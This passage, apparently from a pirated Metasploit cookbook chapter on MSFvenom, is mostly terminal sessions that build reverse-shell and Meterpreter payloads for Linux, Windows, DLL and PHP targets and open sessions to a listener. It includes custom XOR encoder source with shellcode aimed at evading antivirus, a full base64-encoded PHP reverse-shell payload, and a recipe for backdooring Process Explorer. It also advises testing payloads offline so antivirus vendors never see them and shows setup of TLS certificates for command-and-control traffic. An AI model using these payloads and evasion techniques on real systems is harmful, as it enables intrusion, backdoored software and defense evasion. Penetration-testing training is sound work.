root@kali:~# msfconsole -qmsf > use exploit/multi/handlermsf exploit(handler) > set PAYLOAD linux/x64/shell/reverse_tcpPAYLOAD => linux/x64/shell/reverse_tcpmsf exploit(handler) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(handler) > set LPORT 1234LPORT => 1234msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.216.5:1234
Next, set the execution permission using the chmod command, and then12.run the payload:
root@kali:~# chmod +x reverse.elfroot@kali:~# ./reverse.elf
As expected, we have a new session:13.
[*] Sending stage (38 bytes) to 192.168.216.5[*] Command shell session 1 opened(192.168.216.5:1234 -> 192.168.216.5:52172) at2017-12-10 07:00:02 -0500
hostnamekaliiduid=0(root) gid=0(root) groups=0(root)
Creating payloads for a Windows target is as easy; all we need to do is14.specify the architecture to use, the target platform, the payload we need torun on the target, the listen followed by the output format and name:
root@kali:~# msfvenom -a x86 --platform windows -pwindows/meterpreter/reverse_tcp LHOST=192.168.216.5-f exe -o payload.exeNo encoder or badchars specified, outputtingraw payloadPayload size: 333 bytes
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 583 ]
Final size of exe file: 73802 bytesSaved as: payload.exe
Next, we need to set up the listener in Metasploit, using the Generic15.Payload Handler exploit module:
root@kali:~# msfconsole -qmsf > use exploit/multi/handlermsf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcpPAYLOAD => windows/meterpreter/reverse_tcpmsf exploit(handler) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.216.5:4444
Now that we have the listener ready, we simply need to download the16.payload to the Windows target machine and run it, which should return anew session:
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.216.5:4444[*] Sending stage (179779 bytes) to 192.168.216.10[*] Meterpreter session 1 opened(192.168.216.5:4444 -> 192.168.216.10:49675)at 2017-12-11 15:46:11 +0000
meterpreter >
Specifying an additional win32 shellcode, by using the -c or --add-codeoption, we can turn multiple payloads into one.
First, we will create a simple payload that will pop up a message on the17.target, using the windows/messagebox payload:
root@kali:~# msfvenom -a x86 --platform windows -pwindows/messagebox TEXT="First Payload" -f raw >First_PayloadNo encoder or badchars specified, outputting rawpayloadPayload size: 267 bytesroot@kali:~#
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 584 ]
Then, we will use the -c option to add our first payload to the second:18.
root@kali:~# msfvenom -c First_Payload -a x86--platform windows -p windows/meterpreter/reverse_tcpLHOST=192.168.216.5 -f exe -o multi.exeAdding shellcode from First_Payload to the payloadNo encoder or badchars specified, outputtingraw payloadPayload size: 917 bytesFinal size of exe file: 73802 bytesSaved as: multi.exeroot@kali:~#
When we execute the payload, we get a message box on the target machine19.and a new session on our listener:
EncodersGenerating payloads is just the first step; nowadays security products, suchas Intrusion Detection Systems (IDSs), antivirus and anti-malware software, caneasily pick up the shellcode generated by MSFvenom. To help us evade security, wecan use encoders to encode our shellcode.
How to do it...By using MSFconsole with the show encoders option, or by browsing to1.the /usr/share/metasploit-framework/modules/encoders/ folderin our Kali Linux machine, we can see all the encoders available on theMetasploit Framework:
msf > show encoders
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 585 ]
To encode one of our previous payloads, we simple add the -e option,2.followed by the encoder we want to use, and, if we so choose, we can usethe -i option, followed by the number of times to encode the payload:
msf > msfvenom -a x86 --platform windows -pwindows/meterpreter/reverse_tcp LHOST=192.168.216.5-f exe -e x86/shikata_ga_nai -i 10 -o encoded.exe[*] exec: msfvenom -a x86 --platform windows -pwindows/meterpreter/reverse_tcp LHOST=192.168.216.5-f exe -e x86/shikata_ga_nai -i 10 -o encoded.exe
Found 1 compatible encodersAttempting to encode payload with 10 iterations ofx86/shikata_ga_naix86/shikata_ga_nai succeeded with size 360(iteration=0)x86/shikata_ga_nai succeeded with size 387(iteration=1)x86/shikata_ga_nai succeeded with size 414(iteration=2)x86/shikata_ga_nai succeeded with size 441(iteration=3)x86/shikata_ga_nai succeeded with size 468(iteration=4)x86/shikata_ga_nai succeeded with size 495(iteration=5)x86/shikata_ga_nai succeeded with size 522(iteration=6)x86/shikata_ga_nai succeeded with size 549(iteration=7)x86/shikata_ga_nai succeeded with size 576(iteration=8)x86/shikata_ga_nai succeeded with size 603(iteration=9)x86/shikata_ga_nai chosen with final size 603Payload size: 603 bytesFinal size of exe file: 73802 bytesSaved as: encoded.exemsf >
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 586 ]
To verify whether your payload is going to be detected by the antivirus, we3.can use VirusTotal:
Unfortunately, as I expected, most antiviruses will detect our payload eventhough we encoded it 10 times. With time, security companies starteddetecting the default encoders in Metasploit. But all is not lost; if we usecustom encoders, we can still leverage Metasploit to bypass securityproducts.
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 587 ]
In this recipe, we will use a custom encoder created by François Profizi,4.which uses a brute force attack on a known plaintext to bypass securityproducts:
### This module requires Metasploit:http//metasploit.com/download# Current source: https://github.com/rapid7/metasploit-framework##
require 'msf/core'
class MetasploitModule < Msf::Encoder
def initialize super( 'Name' => 'bf_xor', 'Description' => '', 'Author' => 'François Profizi', 'Arch' => ARCH_X86, 'License' => MSF_LICENSE ) end
def decoder_stub(state) stub = "" stub << "\xEB\x62\x55\x8B\xEC\x83\xEC\x18\x8B\x7D\x10\x8B\x75\x0C\x33\xC0\x89\x45\xFC\x8B" stub << "\xC8\x83\xE1\x03\x03\xC9\x03\xC9\x03\xC9\x8B\xDA\xD3\xFB\x8A\xCB\x33\xDB\x39\x5D" stub << "\x14\x75\x18\x0F\xB6\x1E\x0F\xB6\xC9\x33\xD9\x8B\x4D\x08\x0F\xB6\x0C\x08\x3B\xD9" stub << "\x75\x07\xFF\x45\xFC\xEB\x02\x30\x0E\x40\x46\x3B\xC7\x7C\xC8\x3B\x7D\xFC\x74\x10" stub << "\x83\x7D\x14\x01\x74\x06\x42\x83\xFA\xFF\x72\xAF\x33\xC0\xEB\x02\x8B\xC2\xC9\xC3" stub << "\x55\x8B\xEC\x83\xEC\x10\xEB\x50\x58\x89\x45\xFC\xEB\x37\x58\x8B\x10\x89\x55\xF8" stub << "\x83\xC0\x04\x89\x45\xF4\x33\xDB\x33\xC0\x50\x6A\x0A\xFF\x75\xFC\xFF\x75\xF4\xE8" stub << "\x72\xFF\xFF\xFF\x85\xC0\x74\x13\x6A\x01\xFF\x75\xF8\xFF\x75\xFC\xFF\x75\xF4\xE8" stub << "\x5E\xFF\xFF\xFF\xFF\x65\xFC\xC9\xC3\xE8\xC4\xFF\xFF\xFF" stub << [state.buf.length].pack("L") # size payload stub << state.buf[0,10]
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 588 ]
stub << "\xE8\xAB\xFF\xFF\xFF" return stub end
def encode_block(state, block) key = rand(4294967295) encoded = "" key_tab = [key].pack('L<') i=0 block.unpack('C*').each do |ch| octet = key_tab[i%4] t = ch.ord ^ octet.ord encoded += t.chr i+=1 end return encoded endend
To use the encoder, copy it to the /usr/share/metasploit-framework/modules/encoders/x86 folder with the name bf_xor.rb.
Now that we have our custom encoder ready, we can use it to encode our5.payload and bypass security solutions:
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.216.5 -f exe-only-e x86/bf_xor -o bf_xor.exeNo platform was selected, choosing Msf::Module::Platform::Windows from the payloadNo Arch selected, selecting Arch: x86 fromthe payloadFound 1 compatible encodersAttempting to encode payload with 1 iterationsof x86/bf_xorx86/bf_xor succeeded with size 526 (iteration=0)x86/bf_xor chosen with final size 526Payload size: 526 bytesFinal size of exe-only file: 73802 bytesSaved as: bf_xor.exeroot@kali:~#
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 589 ]
There's more...When testing payloads, we should never use online scanners, such as VirusTotal.They will share the samples with antivirus vendors and security companies, so theycan improve their services and products. This is why, when testing your payloads,you should do a proper reconnaissance of your target, identify the security solutionsused, then install the product on a virtual machine, disable client telemetrysubmissions, and safely test your payloads. In this recipe, I have installed and testedthe payloads against Symantec Endpoint Protection 12:
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 590 ]
This time, we were able to successfully bypass the antivirus solution:\
Output formatsNow that we have learnt the basic usage of msfvenom, let's explore some of theavailable output formats. At the beginning of this chapter, we listed all the availableoutput formats using the --help-formats option; now we will focus on some of thedifferent types and options.
How to do it...We will start by having a look at the dll output format and how to use it. DLL standsfor dynamic-link library, which is Microsoft's implementation of the shared libraryconcept, meaning that they are libraries of functions that can be imported intoapplications.
First, we will generate our payload using dll as the output format and set1.up our listener:
root@kali:~# msfconsole -qmsf > msfvenom -p windows/meterpreter/reverse_httpsLHOST=192.168.216.5 -f dll -o inject.dll[*] exec: msfvenom -p windows/meterpreter
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 591 ]
/reverse_https LHOST=192.168.216.5 -f dll -oinject.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the payloadNo Arch selected, selecting Arch: x86 fromthe payloadNo encoder or badchars specified, outputtingraw payloadPayload size: 426 bytesFinal size of dll file: 5120 bytesSaved as: inject.dllmsf > use exploit/multi/handlermsf exploit(multi/handler) > set PAYLOADwindows/meterpreter/reverse_httpsPAYLOAD => windows/meterpreter/reverse_httpsmsf exploit(multi/handler) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(multi/handler) > run
[*] Started HTTPS reverse handler onhttps://192.168.216.5:8443
Unlike an executable, we need to use another application to load our DLL2.payload. In this example, we will use rundll32.exe to load the libraryand run our shellcode. To load the DLL, use rundll32.exe, followed bythe DLL we created, and the entry point name main:
msf exploit(multi/handler) > run
[*] Started HTTPS reverse handler onhttps://192.168.216.5:8443[*] https://192.168.216.5:8443 handling requestfrom 192.168.216.10; (UUID: xarfcvfr) Stagingx86 payload (180825 bytes) ...[*] Meterpreter session 1 opened(192.168.216.5:8443 -> 192.168.216.10:50589)at 2017-12-15 15:08:45 +0000
meterpreter >
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 592 ]
Great, and, as we expected, we have a new session using our DLL payload.
MSFvenom can help us create payloads with stealth capabilities, takeadvantage of advanced shells, such as meterpreter, and use encoders whenperforming web application penetration tests.
To create a PHP Meterpreter payload using Base64 encoding, we can use3.the following command:
root@kali:~# msfvenom -p php/meterpreter/reverse_tcpLHOST=192.168.216.5 -f raw -e php/base64No platform was selected, choosing Msf::Module::Platform::PHP from the payloadNo Arch selected, selecting Arch: php from the payloadFound 1 compatible encodersAttempting to encode payload with 1 iterations ofphp/base64php/base64 succeeded with size 1509 (iteration=0)php/base64 chosen with final size 1509Payload size: 1509 byteseval(base64_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzE5Mi4xNjguMjE2LjUnOyAkcG9ydCA9IDQ0NDQ7IGlmICgoJGYgPSAnc3RyZWFtX3NvY2tldF9jbGllbnQnKSAmJiBpc19jYWxsYWJsZSgkZikpIHsgJHMgPSAkZigidGNwOi8veyRpcH06eyRwb3J0fSIpOyAkc190eXBlID0gJ3N0cmVhbSc7IH0gaWYgKCEkcyAmJiAoJGYgPSAnZnNvY2tvcGVuJykgJiYgaXNfY2FsbGFibGUoJGYpKSB7ICRzID0gJGYoJGlwLCAkcG9ydCk7ICRzX3R5cGUgPSAnc3RyZWFtJzsgfSBpZiAoISRzICYmICgkZiA9ICdzb2NrZXRfY3JlYXRlJykgJiYgaXNfY2FsbGFibGUoJGYpKSB7ICRzID0gJGYoQUZfSU5FVCwgU09DS19TVFJFQU0sIFNPTF9UQ1ApOyAkcmVzID0gQHNvY2tldF9jb25uZWN0KCRzLCAkaXAsICRwb3J0KTsgaWYgKCEkcmVzKSB7IGRpZSgpOyB9ICRzX3R5cGUgPSAnc29ja2V0JzsgfSBpZiAoISRzX3R5cGUpIHsgZGllKCdubyBzb2NrZXQgZnVuY3MnKTsgfSBpZiAoISRzKSB7IGRpZSgnbm8gc29ja2V0Jyk7IH0gc3dpdGNoICgkc190eXBlKSB7IGNhc2UgJ3N0cmVhbSc6ICRsZW4gPSBmcmVhZCgkcywgNCk7IGJyZWFrOyBjYXNlICdzb2NrZXQnOiAkbGVuID0gc29ja2V0X3JlYWQoJHMsIDQpOyBicmVhazsgfSBpZiAoISRsZW4pIHsgZGllKCk7IH0gJGEgPSB1bnBhY2so.Ik5sZW4iLCAkbGVuKTsgJGxlbiA9ICRhWydsZW4nXTsgJGIgPSAnJzsgd2hpbGUgKHN0cmxlbigkYikgPCAkbGVuKSB7IHN3aXRjaCAoJHNfdHlwZSkgeyBjYXNlICdzdHJlYW0nOiAkYiAuPSBmcmVhZCgkcywgJGxlbi1zdHJsZW4oJGIpKTsgYnJlYWs7IGNhc2UgJ3NvY2tldCc6ICRiIC49IHNvY2tldF9yZWFkKCRzLCAkbGVuLXN0cmxlbigkYikpOyBicmVhazsgfSB9ICRHTE9CQUxTWydtc2dzb2NrJ10gPSAkczsgJEdMT0JBTFNbJ21zZ3NvY2tfdHlwZSddID0gJHNfdHlwZTsgaWYgKGV4dGVu
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 593 ]
c2lvbl9sb2FkZWQoJ3N1aG9zaW4nKSAmJiBpbmlfZ2V0KCdzdWhvc2luLmV4ZWN1dG9yLmRpc2FibGVfZXZhbCcpKSB7ICRzdWhvc2luX2J5cGFzcz1jcmVhdGVfZnVuY3Rpb24oJycsICRiKTsgJHN1aG9zaW5fYnlwYXNzKCk7IH0gZWxzZSB7IGV2YWwoJGIpOyB9IGRpZSgpOw));root@kali:~#
To test the payload, first start a listener in a new Terminal window:4.
root@kali:~# msfconsole -qmsf > use exploit/multi/handlermsf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcpPAYLOAD => php/meterpreter/reverse_tcpmsf exploit(handler) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.216.5:4444
Next, use php -a to start a PHP interactive shell, and paste the payload we5.have created:
Back in the listener, we should have a new session:6.
root@kali:~# msfconsole -qmsf > use exploit/multi/handlermsf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcpPAYLOAD => php/meterpreter/reverse_tcpmsf exploit(handler) > set LHOST 192.168.216.5LHOST => 192.168.216.5
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 594 ]
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.216.5:4444[*] Sending stage (37543 bytes) to 192.168.216.5[*] Meterpreter session 1 opened (192.168.216.5:4444-> 192.168.216.5:40720) at 2017-12-17 05:43:06 -0500
meterpreter >
TemplatesBackdooring known applications can be a good way to compromise a target, forexample, when you are already on the internal network and get access to the internalsoftware repository. Also, by using a custom template, you may be able to bypasssome security solutions that are using the default template to detect Metasploitpayloads.
Getting readyMSFvenom, by default, uses the templates in the /usr/share/metasploit-framework/data/templates directory, but we can choose to use our own, usingthe -x option.
How to do it...Using the -x option, we can specify our own template; in this recipe we1.will use Process Explorer from Windows Sysinternals, and, by using the -koption, we can run your payload as a new thread from the template:
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.216.5 -x procexp.exe-k -f exe -o procexp-backdoored.exeNo platform was selected, choosing Msf::Module::Platform::Windows from the payloadNo Arch selected, selecting Arch: x86 from thepayloadNo encoder or badchars specified, outputtingraw payloadPayload size: 333 bytesFinal size of exe file: 4440576 bytes
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 595 ]
Saved as: procexp-backdoored.exeroot@kali:~#
When the victim runs the payload, it will be unaware that the application2.has been backdoored:
When creating x64 payloads with custom x64 templates, you shoulduse exe-only as the output format, instead of exe.
WOW! eBook www.wowebook.org

Using MSFvenom Chapter 15
[ 596 ]
Meterpreter payloads with trustedcertificatesMost security solutions also do network intrusion detection, by analyzing the trafficcoming to and from the target machines. In this case, it is most likely that, even if wecan use encoders to bypass the antivirus, our payload will get caught when trying toconnect to our listener.
Getting readyBecause we are using a valid TLS certificate for this recipe, I have used a DigitalOceandroplet running Ubuntu 16 with 1 GB of RAM. Configure a custom domainzinitiative.com, and use Let's Encrypt to get a certificate.
How to do it...After configuring the domain DNS servers to point to the DigitalOcean droplet,getting a certificate with Let's Encrypt is very simple.
First, we need to install letsencrypt, which can be done using the1.following command:
apt install letsencrypt -y
Next, to generate the certificate run the letsencrypt command, and2.follow the instructions:
letsencrypt certonly --manual -d zinitiative.com
If all goes as expected, you should have your certificates under3.the /etc/letsencrypt/live/zinitiative.com directory:
root@Metasploit:~# ls /etc/letsencrypt/live/zinitiative.comcert.pem chain.pem fullchain.pem privkey.pem
WOW! eBook www.wowebook.org
